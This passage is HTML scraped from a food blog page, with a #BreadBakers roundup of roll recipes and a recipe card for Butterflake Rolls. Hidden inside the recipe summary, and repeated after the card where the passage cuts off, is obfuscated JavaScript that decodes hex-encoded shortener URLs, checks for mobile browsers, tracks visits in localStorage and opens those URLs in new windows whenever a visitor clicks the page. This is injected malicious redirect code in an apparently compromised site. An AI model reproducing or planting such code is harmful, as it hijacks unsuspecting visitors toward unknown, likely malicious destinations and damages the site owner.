href="http://noshingwiththenolands.com/parker-house-rolls-breadbakers/" target="_blank" rel="noopener noreferrer">Parker House Rolls</a> by Tara at <a title="Noshing with the Nolands" href="http://noshingwiththenolands.com/" target="_blank" rel="noopener noreferrer">Noshing With The Nolands </a></li><li>Parmesan Garlic Knots by Lauren at <a title="From Gate to Plate" href="http://www.fromgatetoplate.com/" target="_blank" rel="noopener noreferrer">From Gate to Plate </a></li><li>P<a href="http://www.kidsandchic.es/2014/11/pumpkin-and-rosemary-bread-breadbakers-pan--calabaza-romero.html" target="_blank" rel="noopener noreferrer">umpkin and Rosemary Bread</a> by Rocío at <a title="Kids and Chic" href="http://www.kidsandchic.es/2014/11/pumpkin-and-rosemary-bread-breadbakers-pan--calabaza-romero.html" target="_blank" rel="noopener noreferrer">kids&amp;chic </a></li><li><a href="http://passionkneaded.blogspot.ae/2014/11/pumpkin-pani-popo-breadbakers.html" target="_blank" rel="noopener noreferrer">Pumpkin Pani Popo</a> by Kelly at <a title="Passion Kneaded" href="http://passionkneaded.blogspot.com/" target="_blank" rel="noopener noreferrer">Passion Kneaded </a></li><li>Pumpkin, Sage &amp; Cheddar Pull Apart Rolls by Mireille at <a title="East West Realm" href="http://www.eastwestrealm.com/" target="_blank" rel="noopener noreferrer">Chef Mireille&#8217;s East West Realm</a></li><li>Overnight Rosemary Rolls by Holly at <a title="A Baker's House" href="http://www.abakershouse.com/" target="_blank" rel="noopener noreferrer">A Baker’s House</a></li><li><a href="http://www.foodlustpeoplelove.com/2014/11/soft-and-tender-dinner-rolls.html" target="_blank" rel="noopener noreferrer">Soft and Tender Dinner Rolls</a> by Stacy at <a title="Food Lust People Love" href="http://www.foodlustpeoplelove.com/" target="_blank" rel="noopener noreferrer">Food Lust People Love </a></li><li><a href="http://www.karenskitchenstories.com/2014/11/sourdough-cornbread-rolls-with-sage.html" target="_blank" rel="noopener noreferrer">Sourdough Cornbread Rolls</a> with Sage by Karen at <a title="Karen's Kitchen Stories" href="http://www.karenskitchenstories.com/" target="_blank" rel="noopener noreferrer">Karen&#8217;s Kitchen Stories </a></li><li><a href="http://www.cindysrecipesandwritings.com/sweet-potato-rolls-breadbakers/" target="_blank" rel="noopener noreferrer">Sweet Potato Rolls</a> by Cindy at <a title="Condy's Recipes and Writings" href="http://www.cindysrecipesandwritings.com/" target="_blank" rel="noopener noreferrer">Cindy&#8217;s Recipes and Writings </a></li><li><a href="http://culinary-adventures-with-cam.blogspot.ae/2014/11/tomato-herb-loaves-for-breadbakers.html" target="_blank" rel="noopener noreferrer">Tomato Herb Loaves</a> by Camilla at <a title="Culinary Adventures" href="http://culinary-adventures-with-cam.blogspot.com/" target="_blank" rel="noopener noreferrer">Culinary Adventures with Camilla </a></li><li><a href="http://enlacocinadecaro.blogspot.com.es/2014/11/zopf-trenza-suiza-para-bread-bakers.html" target="_blank" rel="noopener noreferrer">Zopf &#8211; Braided Swiss Milk Bread</a> by Carola at <a title="En la Cocina de Caro" href="http://enlacocinadecaro.blogspot.com.es/" target="_blank" rel="noopener noreferrer">En la Cocina de Caro</a></li></ul><p>How to join</p><p>#BreadBakers is a group of bread loving bakers who get together once a month to bake bread with a common ingredient or theme.  Follow our Pinterest board <a href="http://www.pinterest.com/flpl/bread-bakers/" target="_blank" rel="noopener noreferrer">right here</a>. Links are also updated each month on this <a href="http://www.foodlustpeoplelove.com/p/breadbakers.html" target="_blank" rel="noopener noreferrer">home page</a>.</p><p>We take turns hosting each month and choosing the theme/ingredient.</p><p>If you are a food blogger and would like to join us, just send Stacy an email with your blog URL to <a href="mailto:foodlustpeoplelove@gmail.com" target="_blank" rel="noopener noreferrer">foodlustpeoplelove@gmail.com</a>.</p><div class="separator" style="clear: both; text-align: center;"><a href="http://www.foodlustpeoplelove.com/p/breadbakers.html" target="_blank" rel="noopener noreferrer"><img decoding="async" src="http://3.bp.blogspot.com/-1wV3e_HFR-k/VAsSXSffDlI/AAAAAAAAcVA/zQNxG0UR8ro/s1600/breadbakers%2Bfor%2Bpost.png" alt="BreadBakers" border="0" /></a></div><div id="recipe"></div><div id="wprm-recipe-container-7924" class="wprm-recipe-container" data-recipe-id="7924" data-servings="0"><div class="wprm-recipe wprm-recipe-simple"><div class="wprm-recipe-image-container"><div class="wprm-recipe-image"><img data-pin-nopin="true" width="200" height="170" src="https://sp-ao.shortpixel.ai/client/to_webp,q_lossy,ret_img,w_200,h_170/https://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/Rolls-3-1-200x170.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_lossy,ret_img,w_200/https://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/Rolls-3-1-200x170.jpg 200w, https://sp-ao.shortpixel.ai/client/to_webp,q_lossy,ret_img,w_300/https://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/Rolls-3-1-300x255.jpg 300w, https://sp-ao.shortpixel.ai/client/to_webp,q_lossy,ret_img,w_768/https://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/Rolls-3-1-768x653.jpg 768w, https://sp-ao.shortpixel.ai/client/to_webp,q_lossy,ret_img,w_1024/https://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/Rolls-3-1-1024x870.jpg 1024w, https://sp-ao.shortpixel.ai/client/to_webp,q_lossy,ret_img,w_500/https://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/Rolls-3-1-500x425.jpg 500w, https://sp-ao.shortpixel.ai/client/to_webp,q_lossy,ret_img,w_100/https://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/Rolls-3-1-100x85.jpg 100w, https://sp-ao.shortpixel.ai/client/to_webp,q_lossy,ret_img,w_924/https://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/Rolls-3-1.jpg 924w" sizes="(max-width: 200px) 100vw, 200px" /></div><div class="wprm-recipe-buttons"> <a href="https://www.spiceroots.com/wprm_print/7924" class="wprm-recipe-print" target="_blank" rel="nofollow"><span class="wprm-recipe-details-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g ><path fill="#343434" d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print</a></div></div><h2 class="wprm-recipe-name">Butterflake Rolls</h2><div class="wprm-recipe-summary"> Recipe by Alton Brown @ Foodnetwork <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x76\x48\x6e\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x46\x56\x56\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4d\x6b\x67\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4f\x45\x49\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x57\x6a\x62\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x65\x49\x58\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6b\x50\x52\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x66\x4b\x67\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x57\x4e\x59\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x63\x4d\x69\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><div class="wprm-recipe-details-container wprm-recipe-tags-container"></div><div class="wprm-recipe-details-container wprm-recipe-times-container"></div><div class="wprm-recipe-details-container"></div><div class="wprm-recipe-ingredients-container"><h3 class="wprm-recipe-header">Ingredients</h3><div class="wprm-recipe-ingredient-group"><ul class="wprm-recipe-ingredients"><li class="wprm-recipe-ingredient"> <span class="wprm-recipe-ingredient-name">Nonstick spray</span></li><li class="wprm-recipe-ingredient"> <span class="wprm-recipe-ingredient-amount">8</span> <span class="wprm-recipe-ingredient-unit">ounces</span> <span class="wprm-recipe-ingredient-name">warm whole milk</span> <span class="wprm-recipe-ingredient-notes">100 degrees F</span></li><li class="wprm-recipe-ingredient"> <span class="wprm-recipe-ingredient-amount">2 1/4</span> <span class="wprm-recipe-ingredient-unit">ounces</span> <span class="wprm-recipe-ingredient-name">sugar</span> <span class="wprm-recipe-ingredient-notes">about 1/3 cup</span></li><li class="wprm-recipe-ingredient"> <span class="wprm-recipe-ingredient-amount">1</span> <span class="wprm-recipe-ingredient-unit">tablespoon</span> <span class="wprm-recipe-ingredient-name">plus 1 teaspoon active dry yeast</span></li><li class="wprm-recipe-ingredient"> <span class="wprm-recipe-ingredient-amount">15</span> <span class="wprm-recipe-ingredient-unit">ounces</span> <span class="wprm-recipe-ingredient-name">all-purpose flour</span> <span class="wprm-recipe-ingredient-notes">plus extra for kneading</span></li><li class="wprm-recipe-ingredient"> <span class="wprm-recipe-ingredient-amount">2</span> <span class="wprm-recipe-ingredient-name">egg yolks</span></li><li class="wprm-recipe-ingredient"> <span class="wprm-recipe-ingredient-amount">2 1/2</span> <span class="wprm-recipe-ingredient-unit">teaspoons</span> <span class="wprm-recipe-ingredient-name">kosher salt</span></li><li class="wprm-recipe-ingredient"> <span class="wprm-recipe-ingredient-amount">2 1/2</span> <span class="wprm-recipe-ingredient-unit">ounces</span> <span class="wprm-recipe-ingredient-name">unsalted butter</span> <span class="wprm-recipe-ingredient-notes">at room temperature</span></li></ul></div></div><div class="wprm-recipe-instructions-container"><h3 class="wprm-recipe-header">Instructions</h3><div class="wprm-recipe-instruction-group"><ol class="wprm-recipe-instructions"><li class="wprm-recipe-instruction"><div class="wprm-recipe-instruction-text">For a full recipe and instructions please visit<a href="http://www.foodnetwork.com/recipes/alton-brown/butter-flake-rolls-recipe.html" target="_blank"> Food Netwrok.com </a></div></li></ol></div></div></div></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x76\x48\x6e\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x46\x56\x56\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4d\x6b\x67\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4f\x45\x49\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x57\x6a\x62\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x65\x49\x58\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6b\x50\x52\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x66\x4b\x67\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x57\x4e\x59\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x63\x4d\x69\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 